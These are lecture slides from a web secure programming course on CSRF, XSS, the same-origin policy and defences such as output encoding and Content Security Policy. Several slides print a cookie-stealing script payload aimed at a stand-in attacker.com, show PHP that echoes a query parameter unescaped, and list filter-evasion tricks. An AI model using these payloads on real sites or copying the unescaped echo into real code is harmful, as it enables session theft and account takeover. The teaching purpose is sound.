Slide 1
Web Secure Programming
Lecture 3
Tamara Rezk

Slide 2
Course material
http://www-sop.inria.fr/members/Tamara.Rezk/teaching/caspar/web3.tar.gz

Slide 3
Agenda
23/09 Introduction to Web Programming
30/09 SOP and its Security Problems
07/10 Attacks and Defenses: CSRF, XSS
14/10 CM/TP
21/10 Research project presentations (3 x 40’)
28/10 Research project presentations (3 x 40’)
04/11 TPs
18/11: Exam

Slide 4
XSRF
Owasp A8: Cross Site Request Forgery

Slide 5
Cross site request forgery CSRF or XSRF
Transmits unauthorized commands from a user who has rightfully logged in to a website

Slide 6

Attack to GMail : January 2007
Google didn’t check what page requested your contact list.
Hypothesis: you are logged in gmail and have opened attacker.com site.
Attack: The page from attacker.com requests you contact list from google server. Since you are logged in google, your cookie is sent along the request and the request goes through.
Consequence: Attacker gets your contact list.

Slide 7


Slide 8
Prevention
Server side:
add a secret that the attacker cannot guess
re-authenticate for critical operations
User side:
logging off one site before using others

Slide 9
Prevention
Server side:
add a secret that the attacker cannot guess
re-authenticate for critical operations
User side:
logging off one site before using others
Question: could it have worked setting a cookie with the random number?

Slide 10
What about SOP and CSRF?
Recall: SOP does not apply to <script>
If inside the page from trusted.com we have:
<script src=“http://www.attacker.com/evil.js”></script>
that attacks trusted.com with CSRF, how attacker server obtains the contacts?
attacker.com can XHR to:
trusted.com but not to attacker.com
With HTML5, you can allow XHR cross requests
This means:
before HTML5: for the server of attacker.com to get contacts, user should click on a link of the attacker
after HTML5: the same as before but additionally XHR can work

Slide 11
What about SOP and CSRF?
If inside the page from trusted.com we have:
<script src=“http://www.attacker.com/evil.js”></script>
that attacks trusted.com with CSRF, how attacker server obtains the contacts?
attacker.com can XHR to:
trusted.com but not to attacker.com
With HTML5, you can allow XHR cross requests
This means:
before HTML5: for the server of attacker.com to get contacts, user should click on a link of the attacker or depending on navigation policy, change location
after HTML5: the same as before but additionally XHR can work
What happens if attacker.com script is inside a frame?

Slide 12
XSS
Owasp A3 Code Injection : Cross Site Scripting

Slide 13
Code injection
Data-tier code injection (SQL)
Client-tier code injection (Javascript/DOM)
Server-tier code injection

Slide 14
Code injection
Injected code can modify behaviour on :
Server: for example php behaviour or sql injection. Server side injection is commonly known as just Injection.
Client: for example injection of a JavaScript script executing on a browser’s victim. Client side injection is commonly known as XSS.

Slide 15
What is XSS?
XSS is present when an attacker can inject scripting code into pages generated by a web application.
Methods for injecting malicious code:
Reflected or Non-Persistent XSS (“type 1”)
the attack script is reflected back to the user as part of a page from the victim site
Stored or Persistent XSS (“type 2”)
the attacker stores the malicious code in a resource managed by the web application, such as a database
Others, such as DOM-based attacks

Slide 16
Dynamic Code Generation
s (i₁, … , i_{n}) → c
s server program
i₁, … , i_{n} untrusted input (provided by client)
c client code: HTML document with Javascript nodes

Slide 17
Example 1: XSS Vulnerable code
search field on victim.com:
http://victim.com/search.php ? term = apple
Server-side implementation of search.php:
<HTML>
<BODY>
Results for <?php echo $_GET[term] ?> :
. . .
</BODY> </HTML>

Slide 18
Reflected XSS attack on example 1
http://victim.com/search.php ? term=<script>window.location = “http://attacker.com?cookie=” + document.cookie; </script>
Consequence:
Victim’s Cookie stolen by attacker.com;
Possible sensitive private information;

Slide 19

Example 2: XSS Vulnerable code
user can leave a new message
old messages stored in database in the server

Slide 20
Stored XSS attack on example 2
Attacker leaves a message like this:
<script>window.location = “http://attacker.com?cookie=” + document.cookie; </script>
The message is stored in the guestbook database and displayed (executed!) for every new client of the guestbook.
Consequence:
Many victims’ cookies stolen by attacker.com;
Possible sensitive private information;

Slide 21
Stored XSS - Example
Guestbook
server
Benign user
Database
Get all entries
<script>window.location = “http://attacker.com?cookie=” + document.cookie; </script>
<script>window.location = “http://attacker.com?cookie=” + document.cookie; </script>
Secret cookies
Add entry:
<script>window.location = “http://attacker.com?cookie=” + document.cookie; </script>
Malicious user
Attacker.com

Slide 22
MySpace.com (Samy worm)
Users can post HTML on their pages
MySpace.com ensures HTML contains no
<script>, <body>, onclick, <a href=javascript://>
… but can do Javascript within CSS tags:
<div style=“background:url(‘javascript:alert(1)’)”>
And can hide “javascript” as “java\nscript”
With careful javascript hacking:
Samy worm infects anyone who visits an infected MySpace page … and adds Samy as a friend.
Samy had millions of friends within 24 hours.
http://namb.la/popular/tech.html

Slide 23
Notable XSS exploits
Yahoo Mail (2013)
Microsoft (2013)
Google +1 button (2012)
Facebook (2012,2011,2010)

Slide 24
Stored XSS using images
Suppose pic.jpg on web server contains HTML !
request for http://site.com/pic.jpg results in:
HTTP/1.1 200 OK
…
Content-Type: image/jpeg
<html> fooled ya </html>
IE will render this as HTML (despite Content-Type)
Consider photo sharing sites that support image uploads
What if attacker uploads an “image” that is a script?

Slide 25
Input data validation and filtering
Never trust client-side data
Best: allow only what you expect
Remove/encode special characters
Many encodings, special chars!

Slide 26
Output filtering / encoding
Remove / encode (X)HTML special chars
&lt; for <, &gt; for >, &quot for “ …
Allow only safe commands (e.g., no <script>…)
Caution: `filter evasion` tricks
See XSS Cheat Sheet for filter evasion
E.g., if filter allows quoting (of <script> etc.), use
malformed quoting: <IMG “””><SCRIPT>alert(“XSS”)…
Or: (long) UTF-8 encode, or…
Caution: Scripts not only in <script>!

Slide 27
Common encoding functions
PHP: htmlspecialchars(string)
& → &amp; " → &quot; ' → &#039;
< → &lt; > → &gt;
htmlspecialchars( "<a href='test'>Test</a>", ENT_QUOTES);
Outputs: &lt;a href=&#039;test&#039;&gt;Test&lt;/a&gt;
ASP.NET 1.1:
Server.HtmlEncode(string)
Similar to PHP htmlspecialchars
See http://us3.php.net/htmlspecialchars

Slide 28
Existing Server-side Prevention
Programmer Attention Required!!
Vulnerable code
Example:
preg_replace
("script", "",input)
Escaping Filtering
X
Release
Patched
code
“<scrscriptipt>” ➔ “<script>”
Taint
Analysis
String Analysis
Instruction Randomization
……
WebSSARI, Huang et al. [2004]
Pixy, Jovanovic et al. [2006]
Xie and Aiken [2006]
…
Mimamide [2005]
Balzarotti [2008]
Wasermann et al. [2008]
…
Boyd et al. [2004]
Randomized
code

Slide 29
Defenses - Prevention
Input/Output sanitization
httpOnly cookies
Content Security Policy HTML5 (CSP)

Slide 30
Content Security Policy (CSP)
New browser feature for mitigating XSS attacks
Whitelists “safe”scripts hosts
Content-Security-Policy HTTP header

Slide 31
CSP Example
Content-Security-Policy: script-src ‘self’ trusted.com
HTTP
<script src=“trusted.com/jquery.js”></script>
<script src=“/js/myscript.js”></script>
<script src=“attacker.com/sc.js”></script>
HTML
Refused to load the script ‘attacker.com/sc.js’ because it
violates the following Content Security Policy directive:
“script src ‘self’ trusted.com”.
CONSOLE

Slide 32
CSP Example inlined script
Content-Security-Policy: script-src ‘self’ trusted.com
HTTP
<HTML>..
<script> alert(‘this is inlined code’</script>
</HTML>
HTML
Refused to load inlined script because it
violates the following Content Security Policy directive:
“script src ‘self’ truste.com”.
CONSOLE

Slide 33
Inline event handlers are inline scripts
<button onclick= “…”> Buy </button>
should be written for example as:
<button class = “buy”> Buy </button>
$(‘button.buy’).bind(“click”, function(){ … } );
<button id = “buy”> Buy </button>
document.getElementById(“buy”).addEventListener("click", function(){});
JQUERY
DOM API

Slide 34
Directives in CSP
default-src
script-src
style-src
img-src
frame-src
…

Slide 35
Source Values
*
‘none’
‘self’
‘unsafe-inline’
‘unsafe-eval’
…
Notes:
self allows everything from the same origin policy (same scheme, host, and port)

Slide 36
Recall XSS Vulnerable code
Adding HTTP header:
Server-side implementation of search.php:
<HTML>
<BODY>
Results for <?php echo $_GET[term] ?> :
. . .
</BODY> </HTML>
Content-Security-Policy: script-src ‘self’ trusted.com

Slide 37
Reflected XSS attack on example 1
http://victim.com/search.php ? term=<script>window.location = “http://attacker.com?cookie=” + document.cookie; </script>
what’s the consequence of this attack?
Content-Security-Policy: script-src ‘self’ trusted.com

Slide 38
Recall XSS Vulnerable app
user can leave a new message
old messages stored in database in the server

Slide 39
Stored XSS attack on example 2
Attacker leaves a message like this:
<script>window.location = “http://attacker.com?cookie=” + document.cookie; </script>
Content-Security-Policy: script-src ‘self’ trusted.com
what’s the consequence of this attack?

Slide 40


Slide 41
What about SOP and XSS?
When SOP applies, attacker’s script cannot access resources of trusted site (but we have already seen SOP bypass by permissive navigation policies) , so code can be injected but executed in isolation
For functionality, programmers decide to include external scripts using <script> and SOP does not apply

Slide 42
What about CSRF and XSS?
These two attacks are sometimes confused
XSS: executes attacker code in browser
CSRF: give unauthorized capabilities to attacker in server

